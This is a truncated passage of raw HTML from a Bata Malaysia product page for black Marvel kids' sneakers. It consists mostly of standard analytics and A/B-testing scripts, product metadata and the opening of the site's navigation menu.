

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/marvel-kids-sneakers-521D_303412102365K.html
body_size: 64384
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwed6c7529/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw9f12c10e/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwdaf5503a/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf9cae534/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw32663f36/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw989c6fa4/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwa0591967/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5a48d1e1/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>MARVEL KIDS SNEAKERS - BLACK, 3416210 | Bata Malaysia</title>
    
    
        <meta name="description" content="Buy MARVEL KIDS SNEAKERS, BLACK online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 3416210"/>
    
    
    





<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwcf64c9e7/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwbf773b24/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw7d9b6967/images/favicons/favicon-16x16.png" sizes="16x16" />


<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/marvel-kids-sneakers-521D_303412102365K.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/my/kids/","name":"Kids"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/my/kids/boys/","name":"Boys"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/my/kids/boys/sneakers/","name":"Sneakers"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"MARVEL KIDS SNEAKERS","mpn":"521D_2021_3416210","sku":"521D_2021_3416210","brand":{"@type":"Brand","name":"MARVEL"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="MARVEL KIDS SNEAKERS - BLACK, 3416210 | Bata Malaysia" />

<meta property="og:description" content="Buy MARVEL KIDS SNEAKERS, BLACK online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 3416210" />

<meta property="og:url" content="https://www.bata.com/my/marvel-kids-sneakers-521D_303412102365K.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="cj3kpkaxgzgiw2lhhbvq-f-1bac1ca8d-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"a7e5f17c","ak.r":42951,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.118.167.0","ak.cport":45670,"ak.gh":"23.59.176.211","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768372331","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==afcn4Gg/[base64]/+QNl8BwTxbRSGG6ofgNTPOWStJsGrmLhcYVsGiK6yiSV89C6dtAdGAhw0+jsBRwBp1uxYQLi9j49h/1htU4boPnniAngLHNs/sjyslnutVEiMPFaGaYD+C1gwMCFiUDSnv7bOlxc3Ae2NTbx9Wh3WF2jJSv1oxWjwh063bB1klooinih6ejNSfZZxOqxrmeBn3eElVYR3Rw=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=521D_303412102365K" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
